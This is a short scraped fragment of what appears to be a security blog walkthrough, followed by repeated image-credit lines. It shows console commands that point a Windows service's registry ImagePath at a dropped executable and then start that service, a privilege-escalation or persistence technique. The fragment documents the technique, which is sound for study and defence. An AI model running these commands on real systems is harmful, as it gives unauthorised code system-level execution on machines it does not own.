 C:\Users\y>reg add "HKLM\system\currentcontrolset\services\5attack" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\y\13339.exe" /f
reg add "HKLM\system\currentcontrolset\services\5attack" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\y\13339.exe" /f
The operation completed successfully.
C:\Users\y>net start 5attack
net start 5attack
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image Fro
yangsirrr.github.io